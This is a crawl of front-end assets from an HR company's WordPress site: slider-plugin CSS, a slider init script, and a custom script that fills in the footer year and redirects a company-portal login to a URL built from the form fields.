.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}[class*="elementor-widget-prime-slider-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,[class*="elementor-widget-prime-slider-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}[class*="elementor-widget-prime-slider-"] .bdt-arrows-align-center .bdt-position-center,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-position-center{width:100%}[class*="elementor-widget-prime-slider-"] .bdt-arrows-align-center .bdt-navigation-prev,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-navigation-prev{left:0;position:absolute;transform:translateY(-50%)}[class*="elementor-widget-prime-slider-"] .bdt-arrows-align-center .bdt-navigation-next,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-navigation-next{right:0;position:absolute;transform:translateY(-50%)}.rtl .bdt-arrows-align-center .bdt-navigation-prev,.rtl .bdt-arrows-dots-align-center .bdt-navigation-prev{right:0;left:inherit}.rtl .bdt-arrows-align-center .bdt-navigation-next,.rtl .bdt-arrows-dots-align-center .bdt-navigation-next{left:0;right:inherit}[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-dots-container .swiper-pagination,[class*="elementor-widget-prime-slider-"] .bdt-arrows-dots-align-center .bdt-arrows-dots-container .swiper-pagination{position:absolute;width:100%!important}.bdt-navigation-type-progress .swiper-pagination-progress{transform:translateY(15px);height:5px;width:100%}.e-container--row [class*="elementor-widget-prime-slider-"]{width:100%}.reveal-effects-active-yes [data-reveal="reveal-active"]{opacity:0}.reveal-effects-active-yes .reveal-muted{opacity:0;transform:scale(.1)}.reveal-effects-active-yes .reveal-loaded{opacity:1;transition:opacity .5s ease}.swiper-shutters .swiper-slide,.swiper-shutters .swiper-slide{overflow:hidden}.swiper-shutters-image,.swiper-shutters-image-clone,.swiper-shutters-image-clones{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none}.swiper-shutters-image{object-fit:cover;object-position:center}.swiper-shutters-image-clone{overflow:hidden}.swiper-gl{position:relative;margin:0 auto;max-width:100%;overflow:hidden}.swiper-gl .swiper-slide,.swiper-gl swiper-slide{position:relative}.swiper-gl .swiper-gl-image{display:none}.swiper-gl>canvas{position:absolute;left:0;top:0;width:100%;height:100%}.swiper-gl-image{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0}.swiper-slicer .swiper-slide,.swiper-slicer swiper-slide{overflow:hidden}.swiper-slicer-image,.swiper-slicer-image-clone,.swiper-slicer-image-clones{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none}.swiper-slicer-image{display:none;object-fit:cover;object-position:center}.swiper-slicer-image-clone{overflow:hidden;transition-timing-function:cubic-bezier(1,0,.5,1)}.swiper-slicer-image-clone .swiper-slicer-image{display:block}:root{--swiper-tinder-no-color:red;--swiper-tinder-yes-color:green;--swiper-tinder-label-text-color:#fff;--swiper-tinder-label-font-size:32px;--swiper-tinder-button-size:56px;--swiper-tinder-button-icon-size:32px}.swiper-tinder{box-sizing:border-box}.swiper-tinder .swiper-slide{overflow:hidden}.swiper-tinder .swiper-slide img{width:100%;height:100%;object-fit:cover}.swiper-tinder-label{position:absolute;font-size:var(--swiper-tinder-label-font-size);font-weight:700;padding:4px 12px;text-transform:uppercase;border-radius:4px;opacity:0;color:var(--swiper-tinder-label-text-color)}.swiper-tinder-label-yes{left:3%;top:5%;transform:rotate(-20deg);background-color:var(--swiper-tinder-yes-color);transform-origin:right top}.swiper-tinder-label-no{right:3%;top:5%;transform:rotate(20deg);background-color:var(--swiper-tinder-no-color);transform-origin:left top}.swiper-tinder-button{position:absolute;cursor:pointer;bottom:32px;width:var(--swiper-tinder-button-size);height:var(--swiper-tinder-button-size);border:1px solid;border-radius:999px;background:0 0;appearance:none;outline:0;box-shadow:none;z-index:100;transition-duration:.1s;font-size:var(--swiper-tinder-button-icon-size)!important;display:flex;align-items:center;justify-content:center;padding:0;margin:0}.swiper-tinder-button svg{width:var(--swiper-tinder-button-icon-size);height:var(--swiper-tinder-button-icon-size)}.swiper-tinder-button-hidden{opacity:0;pointer-events:none}.swiper-tinder-button-no{border-color:var(--swiper-tinder-no-color);left:calc(33% - 28px)}.swiper-tinder-button-no svg{fill:var(--swiper-tinder-no-color)}.swiper-tinder-button-no.swiper-tinder-button-active,.swiper-tinder-button-no:active{background:var(--swiper-tinder-no-color)}.swiper-tinder-button-no.swiper-tinder-button-active svg,.swiper-tinder-button-no:active svg{fill:#fff}.swiper-tinder-button-yes{border-color:var(--swiper-tinder-yes-color);left:calc(66% - 28px)}.swiper-tinder-button-yes svg{fill:var(--swiper-tinder-yes-color)}.swiper-tinder-button-yes.swiper-tinder-button-active,.swiper-tinder-button-yes:active{background:var(--swiper-tinder-yes-color)}.swiper-tinder-button-yes.swiper-tinder-button-active svg,.swiper-tinder-button-yes:active svg{fill:#fff}@media (min-width:768px) and (max-width:1023px){[class*="elementor-widget-prime-slider-"] .bdt-tablet{display:none!important}}@media (min-width:1024px){[class*="elementor-widget-prime-slider-"] .bdt-desktop{display:none!important}}@media (max-width:767px){[class*="elementor-widget-prime-slider-"] .bdt-mobile{display:none!important}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hihellohr.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/modules/ps-pacific.min.js?ver=4.0.8
body_size: -62
content:
!function(){"use strict";var n=function(n,e){var i=n.find(".bdt-pacific-slider"),t=i.data("settings"),r=i.data("slider-settings"),o=i.find(".swiper-pacific");if(!i.length)return;const d=elementorFrontend.utils.swiper;!async function(){await new d(o,t);!1!==r.showPagination&&i.find(".swiper-pagination-bullets").children().each(function(n){e(this).text(n+=1)})}()};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-pacific.default",n)})}(jQuery,window.elementorFrontend);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hihellohr.com/wp-content/themes/astra-child/custom_js.js?ver=6.8.3
body_size: -70
content:
jQuery( document ).ready(function() {
    var year =  new Date().getUTCFullYear()
	jQuery('#hihellohr_current_year').text(year)
});


////Login From
  jQuery(document).on('click', '#company_portal_login', function (e) {
    e.preventDefault();
    var companyhttp = jQuery('#companyhttp_field').val()
    var companyUrl = jQuery('#companyUrl_field').val()
	var companycom = jQuery('#companycom_field').val()
	if(companyUrl == '') {
		jQuery('#error_msg').show();
	}
	if(companyUrl != '') {
		var siteUrl = companyhttp+companyUrl+companycom;
		window.location.href = siteUrl;
	}
  });







